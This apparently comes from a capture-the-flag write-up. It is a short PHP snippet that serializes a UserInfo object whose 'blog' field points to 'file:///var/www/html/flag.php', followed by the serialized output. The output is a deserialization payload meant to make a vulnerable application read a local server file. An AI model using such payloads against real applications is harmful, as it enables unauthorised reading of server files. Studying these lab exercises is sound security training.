 1 <?php
2 class UserInfo {
3 public $name = "admin";
4 public $age = 1;
5 public $blog = "file:///var/www/html/flag.php";
6 }
7 $data = new UserInfo();
8 echo serialize($data);
9 ?>
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:29
:"file:///var/www/html/flag.php";}